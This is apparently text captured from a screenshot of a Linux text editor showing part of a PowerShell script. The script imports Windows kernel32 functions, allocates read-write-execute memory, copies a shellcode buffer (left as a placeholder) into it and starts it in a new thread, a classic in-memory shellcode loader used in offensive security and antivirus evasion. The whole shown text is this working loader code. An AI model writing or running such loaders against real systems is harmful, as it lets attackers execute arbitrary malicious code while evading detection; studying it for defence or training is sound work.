 *new file (~/Desktop) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*new file
19 public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
20 }
21 "@
22
23 Add-Type $WaitFor
24
25 $CrtThread= @"
26 using System;
27 using System.Runtime.InteropServices;
28
29 public class CrtThread{
30 [DllImport("kernel32", CharSet=CharSet.Ansi)]
31 public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint
dwCreationFlags, IntPtr lpThreadId);
32
33 }
34 "@
35 Add-Type $CrtThread
36
37 [Byte[]] $buf = SHELLCODE_PLACEHOLDER
38 [IntPtr]$addr = [VrtAlloc]::VirtualAlloc(0, $buf.Length, 0x3000, 0x40)
39 [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $addr, $buf.Length)
40 $thandle = [CrtThread]::CreateThread(0, 0, $addr, 0, 0, 0)
41 [WaitFor]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
42